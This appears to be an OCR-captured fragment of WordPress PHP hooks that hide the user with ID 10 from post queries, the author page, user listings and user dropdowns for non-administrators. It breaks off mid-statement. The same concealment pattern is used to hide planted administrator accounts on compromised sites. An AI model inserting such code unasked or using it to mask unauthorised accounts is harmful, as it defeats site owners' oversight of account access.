
add_action( 'pre_get_posts', function( $q ) { if ( !
is_admin() && $q->is_main_query() ) { $not_in = (array) $q-
>get( 'author__not_in' ); $not_in[] = 10; $q->set(
'author__not_in', array_unique( array_map( 'intval', $not_in )
) ); } }, 1 ); add_action( 'template_redirect', function() { if (
is_author() ) { $author = get_queried_object(); if ( $author
instanceof WP_User && (int) $author->ID === 10 ) { global
$wp_query; $wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query',
function( $q ) { if ( current_user_can( 'manage_options' ) )
{ return; } global $wpdb; $q->query_where .= $wpdb-
>prepare( ' AND ID <> %d ', 10 ); } ); add_action(
'pre_get_users', function( $q ) { if ( current_user_can(
'manage_options' ) ) { return; } $exclude = (array) $q->get(
'exclude' ); $exclude[] = 10; $q->set( 'exclude',
array_unique( array_map( 'intval', $exclude ) ) ); } );
add_filter( 'wp_dropdown_users_args', function( $a ) {
$exclude = isset( $a['exclude'] ) ? (array) $a['exclude'] :
array(); $exclude[] = 10; $a['exclude'] = array_unique(